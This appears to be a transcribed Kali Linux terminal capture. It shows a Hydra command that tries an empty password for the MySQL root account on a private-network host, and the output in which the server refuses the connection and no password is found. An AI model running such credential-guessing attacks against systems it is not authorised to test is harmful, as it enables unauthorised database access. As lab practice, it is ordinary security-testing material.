 ┌──(kali㉿kali)-[~]
└─$ hydra -l root -e n mysql://192.168.0.23
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and et
hics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-20 08:17:26
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking mysql://192.168.0.23:3306/
[ERROR] Host '192.168.0.102' is not allowed to connect to this MariaDB server
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-03-20 08:17:27
┌──(kali㉿kali)-[~]